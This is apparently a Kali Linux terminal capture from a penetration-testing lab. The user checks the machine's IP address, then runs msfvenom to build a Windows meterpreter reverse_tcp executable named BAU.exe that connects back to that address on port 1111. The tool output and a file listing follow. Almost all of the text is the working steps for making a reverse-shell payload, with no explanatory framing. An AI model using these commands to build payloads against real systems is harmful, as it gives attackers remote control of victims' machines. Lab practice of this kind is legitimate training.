 ┌──(kali㉿kali)-[~]
└─$ ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:2a:2f:b4 brd ff:ff:ff:ff:ff:ff
    inet 192.168.186.134/24 brd 192.168.186.255 scope global dynamic noprefixroute eth0
       valid_lft 1197sec preferred_lft 1197sec
    inet6 fe80::7d72:5db:8f40:880c/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp lhost=192.168.186.134 lport=1111 -f exe -o BAU.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: BAU.exe
┌──(kali㉿kali)-[~]
└─$ ls -l
total 156
-rw-rw-r-- 1 kali kali 73802 Sep 27 19:15 BAU.exe
drwxr-xr-x 2 kali kali  4096 Aug 31 07:13 Desktop
drwxr-xr-x 3 kali kali  4096 Sep  4 10:13 Documents
drwxr-xr-x 2 kali kali  4096 Aug 31 07:13 Downloads
drwxr-xr-x 2 kali kali  4096 Aug 31 07:13 Music
drwxr-xr-x 2 kali kali  4096 Aug 31 07:13 Pictures
drwxr-xr-x 2 kali kali  4096 Aug 31 07:13 Public
drwxr-xr-x 2 kali kali  4096 Aug 31 07:13 Templates
-rw-rw-r-- 1 kali kali 47332 Sep  4 17:26 UMqFYVFf.jpeg
drwxr-xr-x 2 kali kali  4096 Aug 31 07:13 Videos